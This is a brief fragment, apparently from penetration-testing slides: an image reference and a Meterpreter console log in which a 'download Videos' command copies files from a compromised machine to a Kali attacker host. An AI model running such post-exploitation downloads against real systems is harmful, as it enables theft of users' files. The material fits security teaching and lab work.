 meterpreter > download Videos
[*] downloading: Videos/part3 → /home/kali/Videos/part3
[*] download   : Videos/part3 → /home/kali/Videos/part3